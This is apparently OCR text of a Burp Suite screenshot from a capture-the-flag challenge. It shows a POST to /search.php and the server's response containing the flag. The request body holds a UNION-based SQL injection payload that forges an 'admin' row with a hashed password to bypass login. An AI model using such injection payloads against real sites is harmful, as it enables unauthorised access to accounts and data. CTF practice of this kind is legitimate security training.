 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.2-19985 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × +
Send Cancel < > Target: http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host:
ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin:
http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.
cn:81
10 Connection: close
11 Referer:
http://ce75469b-cfa2-492c-81fb-0b53a2eb7be9.node4.buuoj.
cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=1'union select
1,'admin','202cb962ac59075b964b07152d234b70'#&pw=123
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 12 Apr 2023 02:59:33 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWE
SSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 flag{327ee2bc-2f5f-41fe-9600-d884e96a4a2a}
17
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Done 447 bytes | 40 millis